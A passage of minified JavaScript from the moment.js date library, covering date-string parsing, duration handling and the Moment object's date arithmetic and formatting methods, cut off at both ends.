").replace(/^\s\s*/,"").replace(/\s\s*$/,""));if(c){if(n=c[4],r=c[3],o=c[2],i=c[5],a=c[6],s=c[7],u=[gt(n),Ae.indexOf(r),parseInt(o,10),parseInt(i,10),parseInt(a,10)],s&&u.push(parseInt(s,10)),t=u,!function(e,t,n){return!e||He.indexOf(e)===new Date(t[0],t[1],t[2]).getDay()||(h(n).weekdayMismatch=!0,n._isValid=!1,!1)}(c[1],t,e))return;e._a=t,e._tzm=function(e,t,n){if(e)return mt[e];if(t)return 0;var r=parseInt(n,10),o=r%100;return(r-o)/100*60+o}(c[8],c[9],c[10]),e._d=Ie.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),h(e).rfc2822=!0}else e._isValid=!1}function Tt(e,t,n){return null!=e?e:null!=t?t:n}function St(e){var t,n,o,i,a,s=[];if(!e._d){for(o=function(e){var t=new Date(r.now());return e._useUTC?[t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()]:[t.getFullYear(),t.getMonth(),t.getDate()]}(e),e._w&&null==e._a[2]&&null==e._a[1]&&function(e){var t,n,r,o,i,a,s,u,c;null!=(t=e._w).GG||null!=t.W||null!=t.E?(i=1,a=4,n=Tt(t.GG,e._a[0],je(At(),1,4).year),r=Tt(t.W,1),((o=Tt(t.E,1))<1||o>7)&&(u=!0)):(i=e._locale._week.dow,a=e._locale._week.doy,c=je(At(),i,a),n=Tt(t.gg,e._a[0],c.year),r=Tt(t.w,c.week),null!=t.d?((o=t.d)<0||o>6)&&(u=!0):null!=t.e?(o=t.e+i,(t.e<0||t.e>6)&&(u=!0)):o=i),r<1||r>Be(n,i,a)?h(e)._overflowWeeks=!0:null!=u?h(e)._overflowWeekday=!0:(s=Re(n,r,o,i,a),e._a[0]=s.year,e._dayOfYear=s.dayOfYear)}(e),null!=e._dayOfYear&&(a=Tt(e._a[0],o[0]),(e._dayOfYear>ve(a)||0===e._dayOfYear)&&(h(e)._overflowDayOfYear=!0),n=Ie(a,0,e._dayOfYear),e._a[1]=n.getUTCMonth(),e._a[2]=n.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=s[t]=o[t];for(;t<7;t++)e._a[t]=s[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[3]&&0===e._a[4]&&0===e._a[5]&&0===e._a[6]&&(e._nextDay=!0,e._a[3]=0),e._d=(e._useUTC?Ie:Ge).apply(null,s),i=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[3]=24),e._w&&void 0!==e._w.d&&e._w.d!==i&&(h(e).weekdayMismatch=!0)}}function wt(e){if(e._f!==r.ISO_8601)if(e._f!==r.RFC_2822){e._a=[],h(e).empty=!0;var t,n,o,i,a,s,u,c=""+e._i,l=c.length,f=0;for(u=(o=j(e._f,e._locale).match(k)||[]).length,t=0;t<u;t++)i=o[t],(n=(c.match(ue(i,e))||[])[0])&&((a=c.substr(0,c.indexOf(n))).length>0&&h(e).unusedInput.push(a),c=c.slice(c.indexOf(n)+n.length),f+=n.length),I[i]?(n?h(e).empty=!1:h(e).unusedTokens.push(i),ye(i,n,e)):e._strict&&!n&&h(e).unusedTokens.push(i);h(e).charsLeftOver=l-f,c.length>0&&h(e).unusedInput.push(c),e._a[3]<=12&&!0===h(e).bigHour&&e._a[3]>0&&(h(e).bigHour=void 0),h(e).parsedDateParts=e._a.slice(0),h(e).meridiem=e._meridiem,e._a[3]=function(e,t,n){var r;return null==n?t:null!=e.meridiemHour?e.meridiemHour(t,n):null!=e.isPM?((r=e.isPM(n))&&t<12&&(t+=12),r||12!==t||(t=0),t):t}(e._locale,e._a[3],e._meridiem),null!==(s=h(e).era)&&(e._a[0]=e._locale.erasConvertYear(s,e._a[0])),St(e),ut(e)}else bt(e);else vt(e)}function _t(e){var t=e._i,n=e._f;return e._locale=e._locale||st(e._l),null===t||void 0===n&&""===t?m({nullInput:!0}):("string"==typeof t&&(e._i=t=e._locale.preparse(t)),S(t)?new T(ut(t)):(l(t)?e._d=t:o(n)?function(e){var t,n,r,o,i,a,s=!1,u=e._f.length;if(0===u)return h(e).invalidFormat=!0,void(e._d=new Date(NaN));for(o=0;o<u;o++)i=0,a=!1,t=b({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[o],wt(t),y(t)&&(a=!0),i+=h(t).charsLeftOver,i+=10*h(t).unusedTokens.length,h(t).score=i,s?i<r&&(r=i,n=t):(null==r||i<r||a)&&(r=i,n=t,a&&(s=!0));p(e,n||t)}(e):n?wt(e):function(e){var t=e._i;u(t)?e._d=new Date(r.now()):l(t)?e._d=new Date(t.valueOf()):"string"==typeof t?function(e){var t=ht.exec(e._i);null===t?(vt(e),!1===e._isValid&&(delete e._isValid,bt(e),!1===e._isValid&&(delete e._isValid,e._strict?e._isValid=!1:r.createFromInputFallback(e)))):e._d=new Date(+t[1])}(e):o(t)?(e._a=f(t.slice(0),(function(e){return parseInt(e,10)})),St(e)):i(t)?function(e){if(!e._d){var t=N(e._i),n=void 0===t.day?t.date:t.day;e._a=f([t.year,t.month,n,t.hour,t.minute,t.second,t.millisecond],(function(e){return e&&parseInt(e,10)})),St(e)}}(e):c(t)?e._d=new Date(t):r.createFromInputFallback(e)}(e),y(e)||(e._d=null),e))}function Pt(e,t,n,r,a){var u,c={};return!0!==t&&!1!==t||(r=t,t=void 0),!0!==n&&!1!==n||(r=n,n=void 0),(i(e)&&s(e)||o(e)&&0===e.length)&&(e=void 0),c._isAMomentObject=!0,c._useUTC=c._isUTC=a,c._l=n,c._i=e,c._f=t,c._strict=r,(u=new T(ut(_t(c))))._nextDay&&(u.add(1,"d"),u._nextDay=void 0),u}function At(e,t,n,r){return Pt(e,t,n,r,!1)}r.createFromInputFallback=_("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",(function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))})),r.ISO_8601=function(){},r.RFC_2822=function(){};var Et=_("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=At.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:m()})),Mt=_("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=At.apply(null,arguments);return this.isValid()&&e.isValid()?e>this?this:e:m()}));function Ot(e,t){var n,r;if(1===t.length&&o(t[0])&&(t=t[0]),!t.length)return At();for(n=t[0],r=1;r<t.length;++r)t[r].isValid()&&!t[r][e](n)||(n=t[r]);return n}var Ct=["year","quarter","month","week","day","hour","minute","second","millisecond"];function xt(e){var t=N(e),n=t.year||0,r=t.quarter||0,o=t.month||0,i=t.week||t.isoWeek||0,s=t.day||0,u=t.hour||0,c=t.minute||0,l=t.second||0,f=t.millisecond||0;this._isValid=function(e){var t,n,r=!1,o=Ct.length;for(t in e)if(a(e,t)&&(-1===ge.call(Ct,t)||null!=e[t]&&isNaN(e[t])))return!1;for(n=0;n<o;++n)if(e[Ct[n]]){if(r)return!1;parseFloat(e[Ct[n]])!==fe(e[Ct[n]])&&(r=!0)}return!0}(t),this._milliseconds=+f+1e3*l+6e4*c+1e3*u*60*60,this._days=+s+7*i,this._months=+o+3*r+12*n,this._data={},this._locale=st(),this._bubble()}function kt(e){return e instanceof xt}function Ft(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function Gt(e,t){D(e,0,0,(function(){var e=this.utcOffset(),n="+";return e<0&&(e=-e,n="-"),n+x(~~(e/60),2)+t+x(~~e%60,2)}))}Gt("Z",":"),Gt("ZZ",""),se("Z",re),se("ZZ",re),de(["Z","ZZ"],(function(e,t,n){n._useUTC=!0,n._tzm=Dt(re,e)}));var It=/([\+\-]|\d\d)/gi;function Dt(e,t){var n,r,o=(t||"").match(e);return null===o?null:0===(r=60*(n=((o[o.length-1]||[])+"").match(It)||["-",0,0])[1]+fe(n[2]))?0:"+"===n[0]?r:-r}function Rt(e,t){var n,o;return t._isUTC?(n=t.clone(),o=(S(e)||l(e)?e.valueOf():At(e).valueOf())-n.valueOf(),n._d.setTime(n._d.valueOf()+o),r.updateOffset(n,!1),n):At(e).local()}function jt(e){return-Math.round(e._d.getTimezoneOffset())}function Bt(){return!!this.isValid()&&this._isUTC&&0===this._offset}r.updateOffset=function(){};var Lt=/^(-|\+)?(?:(\d*)[. ])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,Nt=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Ht(e,t){var n,r,o,i,s,u,l=e,f=null;return kt(e)?l={ms:e._milliseconds,d:e._days,M:e._months}:c(e)||!isNaN(+e)?(l={},t?l[t]=+e:l.milliseconds=+e):(f=Lt.exec(e))?(n="-"===f[1]?-1:1,l={y:0,d:fe(f[2])*n,h:fe(f[3])*n,m:fe(f[4])*n,s:fe(f[5])*n,ms:fe(Ft(1e3*f[6]))*n}):(f=Nt.exec(e))?(n="-"===f[1]?-1:1,l={y:Vt(f[2],n),M:Vt(f[3],n),w:Vt(f[4],n),d:Vt(f[5],n),h:Vt(f[6],n),m:Vt(f[7],n),s:Vt(f[8],n)}):null==l?l={}:"object"==typeof l&&("from"in l||"to"in l)&&(i=At(l.from),s=At(l.to),o=i.isValid()&&s.isValid()?(s=Rt(s,i),i.isBefore(s)?u=Ut(i,s):((u=Ut(s,i)).milliseconds=-u.milliseconds,u.months=-u.months),u):{milliseconds:0,months:0},(l={}).ms=o.milliseconds,l.M=o.months),r=new xt(l),kt(e)&&a(e,"_locale")&&(r._locale=e._locale),kt(e)&&a(e,"_isValid")&&(r._isValid=e._isValid),r}function Vt(e,t){var n=e&&parseFloat(e.replace(",","."));return(isNaN(n)?0:n)*t}function Ut(e,t){var n={};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function Wt(e,t){return function(n,r){var o;return null===r||isNaN(+r)||(E(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),o=n,n=r,r=o),Yt(this,Ht(n,r),e),this}}function Yt(e,t,n,o){var i=t._milliseconds,a=Ft(t._days),s=Ft(t._months);e.isValid()&&(o=null==o||o,s&&xe(e,Se(e,"Month")+s*n),a&&we(e,"Date",Se(e,"Date")+a*n),i&&e._d.setTime(e._d.valueOf()+i*n),o&&r.updateOffset(e,a||s))}Ht.fn=xt.prototype,Ht.invalid=function(){return Ht(NaN)};var zt=Wt(1,"add"),Xt=Wt(-1,"subtract");function qt(e){return"string"==typeof e||e instanceof String}function Kt(e){return S(e)||l(e)||qt(e)||c(e)||function(e){var t=o(e),n=!1;return t&&(n=0===e.filter((function(t){return!c(t)&&qt(e)})).length),t&&n}(e)||function(e){var t,n,r=i(e)&&!s(e),o=!1,u=["years","year","y","months","month","M","days","day","d","dates","date","D","hours","hour","h","minutes","minute","m","seconds","second","s","milliseconds","millisecond","ms"],c=u.length;for(t=0;t<c;t+=1)n=u[t],o=o||a(e,n);return r&&o}(e)||null==e}function $t(e){var t,n=i(e)&&!s(e),r=!1,o=["sameDay","nextDay","lastDay","nextWeek","lastWeek","sameElse"];for(t=0;t<o.length;t+=1)r=r||a(e,o[t]);return n&&r}function Qt(e,t){if(e.date()<t.date())return-Qt(t,e);var n=12*(t.year()-e.year())+(t.month()-e.month()),r=e.clone().add(n,"months");return-(n+(t-r<0?(t-r)/(r-e.clone().add(n-1,"months")):(t-r)/(e.clone().add(n+1,"months")-r)))||0}function Zt(e){var t;return void 0===e?this._locale._abbr:(null!=(t=st(e))&&(this._locale=t),this)}r.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",r.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var Jt=_("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",(function(e){return void 0===e?this.localeData():this.locale(e)}));function en(){return this._locale}function tn(e,t){return(e%t+t)%t}function nn(e,t,n){return e<100&&e>=0?new Date(e+400,t,n)-126227808e5:new Date(e,t,n).valueOf()}function rn(e,t,n){return e<100&&e>=0?Date.UTC(e+400,t,n)-126227808e5:Date.UTC(e,t,n)}function on(e,t){return t.erasAbbrRegex(e)}function an(){var e,t,n,r,o,i=[],a=[],s=[],u=[],c=this.eras();for(e=0,t=c.length;e<t;++e)n=ce(c[e].name),r=ce(c[e].abbr),o=ce(c[e].narrow),a.push(n),i.push(r),s.push(o),u.push(n),u.push(r),u.push(o);this._erasRegex=new RegExp("^("+u.join("|")+")","i"),this._erasNameRegex=new RegExp("^("+a.join("|")+")","i"),this._erasAbbrRegex=new RegExp("^("+i.join("|")+")","i"),this._erasNarrowRegex=new RegExp("^("+s.join("|")+")","i")}function sn(e,t){D(0,[e,e.length],0,t)}function un(e,t,n,r,o){var i;return null==e?je(this,r,o).year:(t>(i=Be(e,r,o))&&(t=i),cn.call(this,e,t,n,r,o))}function cn(e,t,n,r,o){var i=Re(e,t,n,r,o),a=Ie(i.year,0,i.dayOfYear);return this.year(a.getUTCFullYear()),this.month(a.getUTCMonth()),this.date(a.getUTCDate()),this}D("N",0,0,"eraAbbr"),D("NN",0,0,"eraAbbr"),D("NNN",0,0,"eraAbbr"),D("NNNN",0,0,"eraName"),D("NNNNN",0,0,"eraNarrow"),D("y",["y",1],"yo","eraYear"),D("y",["yy",2],0,"eraYear"),D("y",["yyy",3],0,"eraYear"),D("y",["yyyy",4],0,"eraYear"),se("N",on),se("NN",on),se("NNN",on),se("NNNN",(function(e,t){return t.erasNameRegex(e)})),se("NNNNN",(function(e,t){return t.erasNarrowRegex(e)})),de(["N","NN","NNN","NNNN","NNNNN"],(function(e,t,n,r){var o=n._locale.erasParse(e,r,n._strict);o?h(n).era=o:h(n).invalidEra=e})),se("y",ee),se("yy",ee),se("yyy",ee),se("yyyy",ee),se("yo",(function(e,t){return t._eraYearOrdinalRegex||ee})),de(["y","yy","yyy","yyyy"],0),de(["yo"],(function(e,t,n,r){var o;n._locale._eraYearOrdinalRegex&&(o=e.match(n._locale._eraYearOrdinalRegex)),n._locale.eraYearOrdinalParse?t[0]=n._locale.eraYearOrdinalParse(e,o):t[0]=parseInt(e,10)})),D(0,["gg",2],0,(function(){return this.weekYear()%100})),D(0,["GG",2],0,(function(){return this.isoWeekYear()%100})),sn("gggg","weekYear"),sn("ggggg","weekYear"),sn("GGGG","isoWeekYear"),sn("GGGGG","isoWeekYear"),se("G",te),se("g",te),se("GG",q,W),se("gg",q,W),se("GGGG",Z,z),se("gggg",Z,z),se("GGGGG",J,X),se("ggggg",J,X),he(["gggg","ggggg","GGGG","GGGGG"],(function(e,t,n,r){t[r.substr(0,2)]=fe(e)})),he(["gg","GG"],(function(e,t,n,o){t[o]=r.parseTwoDigitYear(e)})),D("Q",0,"Qo","quarter"),se("Q",U),de("Q",(function(e,t){t[1]=3*(fe(e)-1)})),D("D",["DD",2],"Do","date"),se("D",q,ie),se("DD",q,W),se("Do",(function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient})),de(["D","DD"],2),de("Do",(function(e,t){t[2]=fe(e.match(q)[0])}));var ln=Te("Date",!0);D("DDD",["DDDD",3],"DDDo","dayOfYear"),se("DDD",Q),se("DDDD",Y),de(["DDD","DDDD"],(function(e,t,n){n._dayOfYear=fe(e)})),D("m",["mm",2],0,"minute"),se("m",q,ae),se("mm",q,W),de(["m","mm"],4);var fn=Te("Minutes",!1);D("s",["ss",2],0,"second"),se("s",q,ae),se("ss",q,W),de(["s","ss"],5);var pn,dn,hn=Te("Seconds",!1);for(D("S",0,0,(function(){return~~(this.millisecond()/100)})),D(0,["SS",2],0,(function(){return~~(this.millisecond()/10)})),D(0,["SSS",3],0,"millisecond"),D(0,["SSSS",4],0,(function(){return 10*this.millisecond()})),D(0,["SSSSS",5],0,(function(){return 100*this.millisecond()})),D(0,["SSSSSS",6],0,(function(){return 1e3*this.millisecond()})),D(0,["SSSSSSS",7],0,(function(){return 1e4*this.millisecond()})),D(0,["SSSSSSSS",8],0,(function(){return 1e5*this.millisecond()})),D(0,["SSSSSSSSS",9],0,(function(){return 1e6*this.millisecond()})),se("S",Q,U),se("SS",Q,W),se("SSS",Q,Y),pn="SSSS";pn.length<=9;pn+="S")se(pn,ee);function yn(e,t){t[6]=fe(1e3*("0."+e))}for(pn="S";pn.length<=9;pn+="S")de(pn,yn);dn=Te("Milliseconds",!1),D("z",0,0,"zoneAbbr"),D("zz",0,0,"zoneName");var mn=T.prototype;function vn(e){return e}mn.add=zt,mn.calendar=function(e,t){1===arguments.length&&(arguments[0]?Kt(arguments[0])?(e=arguments[0],t=void 0):$t(arguments[0])&&(t=arguments[0],e=void 0):(e=void 0,t=void 0));var n=e||At(),o=Rt(n,this).startOf("day"),i=r.calendarFormat(this,o)||"sameElse",a=t&&(M(t[i])?t[i].call(this,n):t[i]);return this.format(a||this.localeData().calendar(i,this,At(n)))},mn.clone=function(){return new T(this)},mn.diff=function(e,t,n){var r,o,i;if(!this.isValid())return NaN;if(!(r=Rt(e,this)).isValid())return NaN;switch(o=6e4*(r.utcOffset()-this.utcOffset()),t=L(t)){case"year":i=Qt(this,r)/12;break;case"month":i=Qt(this,r);break;case"quarter":i=Qt(this,r)/3;break;case"second":i=(this-r)/1e3;break;case"minute":i=(this-r)/6e4;break;case"hour":i=(this-r)/36e5;break;case"day":i=(this-r-o)/864e5;break;case"week":i=(this-r-o)/6048e5;break;default:i=this-r}return n?i:le(i)},mn.endOf=function(e){var t,n;if(void 0===(e=L(e))||"millisecond"===e||!this.isValid())return this;switch(n=this._isUTC?rn:nn,e){case"year":t=n(this.year()+1,0,1)-1;break;case"quarter":t=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":t=n(this.year(),this.month()+1,1)-1;break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":t=n(this.year(),this.month(),this.date()+1)-1;break;case"hour":t=this._d.valueOf(),t+=36e5-tn(t+(this._isUTC?0:6e4*this.utcOffset()),36e5)-1;break;case"minute":t=this._d.valueOf(),t+=6e4-tn(t,6e4)-1;break;case"second":t=this._d.valueOf(),t+=1e3-tn(t,1e3)-1}return this._d.setTime(t),r.updateOffset(this,!0),this},mn.format=function(e){e||(e=this.isUtc()?r.defaultFormatUtc:r.defaultFormat);var t=R(this,e);return this.localeData().postformat(t)},mn.from=function(e,t){return this.isValid()&&(S(e)&&e.isValid()||At(e).isValid())?Ht({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},mn.fromNow=function(e){return this.from(At(),e)},mn.to=function(e,t){return this.isValid()&&(S(e)&&e.isValid()||At(e).isValid())?Ht({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},mn.toNow=function(e){return this.to(At(),e)},mn.get=function(e){return M(this[e=L(e)])?this[e]():this},mn.invalidAt=function(){return h(this).overflow},mn.isAfter=function(e,t){var n=S(e)?e:At(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=L(t)||"millisecond")?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(t).valueOf())},mn.isBefore=function(e,t){var n=S(e)?e:At(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=L(t)||"millisecond")?this.valueOf()<n.valueOf():this.clone().endOf(t).valueOf()<n.valueOf())},mn.isBetween=function(e,t,n,r){var o=S(e)?e:At(e),i=S(t)?t:At(t);return!!(this.isValid()&&o.isValid()&&i.isValid())&&(("("===(r=r||"()")[0]?this.isAfter(o,n):!this.isBefore(o,n))&&(")"===r[1]?this.isBefore(i,n):!this.isAfter(i,n)))},mn.isSame=function(e,t){var n,r=S(e)?e:At(e);return!(!this.isValid()||!r.isValid())&&("millisecond"===(t=L(t)||"millisecond")?this.valueOf()===r.valueOf():(n=r.valueOf(),this.clone().startOf(t).valueOf()<=n&&n<=this.clone().endOf(t).valueOf()))},mn.isSameOrAfter=function(e,t){return this.isSame(e,t)||this.isAfter(e,t)},mn.isSameOrBefore=function(e,t){return this.isSame(e,t)||this.isBefore(e,t)},mn.isValid=function(){return y(this)},mn.lang=Jt,mn.locale=Zt,mn.localeData=en,mn.max=Mt,mn.min=Et,mn.parsingFlags=function(){return p({},h(this))},mn.set=function(e,t){if("object"==typeof e){var n,r=function(e){var t,n=[];for(t in e)a(e,t)&&n.push({unit:t,priority:V[t]});return n.sort((function(e,t){return e.priority-t.priority})),n}(e=N(e)),o=r.length;for(n=0;n<o;n++)this[r[n].unit](e[r[n].unit])}else if(M(this[e=L(e)]))return this[e](t);return this},mn.startOf=function(e){var t,n;if(void 0===(e=L(e))||"millisecond"===e||!this.isValid())return this;switch(n=this._isUTC?rn:nn,e){case"year":t=n(this.year(),0,1);break;case"quarter":t=n(this.year(),this.month()-this.month()%3,1);break;case"month":t=n(this.year(),this.month(),1);break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":t=n(this.year(),this.month(),this.date());break;case"hour":t=this._d.valueOf(),t-=tn(t+(this._isUTC?0:6e4*this.utcOffset()),36e5);break;case"minute":t=this._d.valueOf(),t-=tn(t,6e4);break;case"second":t=this._d.valueOf(),t-=tn(t,1e3)}return this._d.setTime(t),r.updateOffset(this,!0),this},mn.subtract=Xt,mn.toArray=function(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]},mn.toObject=function(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}},mn.toDate=function(){return new Date(this.valueOf())},mn.toISOString=function(e){if(!this.isValid())return null;var t=!0!==e,n=t?this.clone().utc():this;return n.year()<0||n.year()>9999?R(n,t?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):M(Date.prototype.toISOString)?t?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",R(n,"Z")):R(n,t?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")},mn.inspect=function(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var e,t,n,r="moment",o="";return this.isLocal()||(r=0===this.utcOffset()?"moment.utc":"moment.parseZone",o="Z"),e="["+r+'("]',t=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",n=o+'[")]',this.format(e+t+"-MM-DD[T]HH:mm:ss.SSS"+n)},"undefined"!=typeof Symbol&&null!=Symbol.for&&(mn[Symbol.for("nodejs.util.inspect.custom")]=function(){return"Moment<"+this.format()+">"}),mn.toJSON=function(){return this.isValid()?this.toISOString():null},mn.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},mn.unix=function(){return Math.floor(this.valueOf()/1e3)},mn.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},mn.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},mn.eraName=function(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].name;if(r[e].until<=n&&n<=r[e].since)return r[e].name}return""},mn.eraNarrow=function(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].narrow;if(r[e].until<=n&&n<=r[e].since)return r[e].narrow}return""},mn.eraAbbr=function(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].abbr;if(r[e].until<=n&&n<=r[e].since)return r[e].abbr}return""},mn.eraYear=function(){var e,t,n,o,i=this.localeData().eras();for(e=0,t=i.length;e<t;++e)if(n=i[e].since<=i[e].until?1:-1,o=this.clone().startOf("day").valueOf(),i[e].since<=o&&o<=i[e].until||i[e].until<=o&&o<=i[e].since)return(this.year()-r(i[e].since).year())*n+i[e].offset;return this.year()},mn.year=be,mn.isLeapYear=function(){return me(this.year())},mn.weekYear=function(e){return un.call(this,e,this.week(),this.weekday()+this.localeData()._week.dow,this.localeData()._week.dow,this.localeData()._week.doy)},mn.isoWeekYear=function(e){return un.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},mn.quarter=mn.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},mn.month=ke,mn.daysInMonth=function(){return _e(this.year(),this.month())},mn.week=mn.weeks=function(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")},mn.isoWeek=mn.isoWeeks=function(e){var t=je(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")},mn.weeksInYear=function(){var e=this.localeData()._week;return Be(this.year(),e.dow,e.doy)},mn.weeksInWeekYear=function(){var e=this.localeData()._week;return Be(this.weekYear(),e.dow,e.doy)},mn.isoWeeksInYear=function(){return Be(this.year(),1,4)},mn.isoWeeksInISOWeekYear=function(){return Be(this.isoWeekYear(),1,4)},mn.date=ln,mn.day=mn.days=function(e){if(!this.isValid())return null!=e?this:NaN;var t=Se(this,"Day");return null!=e?(e=function(e,t){return"string"!=typeof e?e:isNaN(e)?"number"==typeof(e=t.weekdaysParse(e))?e:null:parseInt(e,10)}(e,this.localeData()),this.add(e-t,"d")):t},mn.weekday=function(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")},mn.isoWeekday=function(e){if(!this.isValid())return null!=e?this:NaN;if(null!=e){var t=function(e,t){return"string"==typeof e?t.weekdaysParse(e)%7||7:isNaN(e)?null:e}(e,this.localeData());return this.day(this.day()%7?t:t-7)}return this.day()||7},mn.dayOfYear=function(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")},mn.hour=mn.hours=Ze,mn.minute=mn.minutes=fn,mn.second=mn.seconds=hn,mn.millisecond=mn.milliseconds=dn,mn.utcOffset=function(e,t,n){var o,i=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null!=e){if("string"==typeof e){if(null===(e=Dt(re,e)))return this}else Math.abs(e)<16&&!n&&(e*=60);return!this._isUTC&&t&&(o=jt(this)),this._offset=e,this._isUTC=!0,null!=o&&this.add(o,"m"),i!==e&&(!t||this._changeInProgress?Yt(this,Ht(e-i,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,r.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?i:jt(this)},mn.utc=function(e){return this.utcOffset(0,e)},mn.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(jt(this),"m")),this},mn.parseZone=function(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var e=Dt(ne,this._i);null!=e?this.utcOffset(e):this.utcOffset(0,!0)}return this},mn.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?At(e).utcOffset():0,(this.utcOffset()-e)%60==0)},mn.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},mn.isLocal=function(){return!!this.isValid()&&!this._isUTC},mn.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},mn.isUtc=Bt,mn.isUTC=Bt,mn.zoneAbbr=function(){return this._isUTC?"UTC":""},mn.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},mn.dates=_("dates accessor is deprecated. Use date instead.",ln),mn.months=_("months accessor is deprecated. Use month instead",ke),mn.years=_("years accessor is deprecated. Use year instead",be),mn.zone=_("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",(function(e,t){return null!=e?("string"!=typeof e&&(e=-e),this.utcOffset(e,t),this):-this.utcOffset()})),mn.isDSTShifted=_("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",(function(){if(!u(this._isDSTShifted))return this._isDSTShifted;var e,t={};return b(t,this),(t=_t(t))._a?(e=t._isUTC?d(t._a):At(t._a),this._isDSTShifted=this.isValid()&&function(e,t,n){var r,o=Math.min(e.length,t.length),i=Math.abs(e.length-t.length),a=0;for(r=0;r<o;r++)(n&&e[r]!==t[r]||!n&&fe(e[r])!==fe(t[r]))&&a++;return a+i}(t._a,e.toArray())>0):this._isDSTShifted=!1,this._isDSTShifted}));var gn=C.prototype;function bn(e,t,n,r){var o=st(),i=d().set(r,t);return o[n](i,e)}function Tn(e,t,n){if(c(e)&&(t=e,e=void 0),e=e||"",null!=t)return bn(e,t,n,"month");var r,o=[];for(r=0;r<12;r++)o[r]=bn(e,r,n,"month");return o}function Sn(e,t,n,r){"boolean"==typeof e?(c(t)&&(n=t,t=void 0),t=t||""):(n=t=e,e=!1,c(t)&&(n=t,t=void 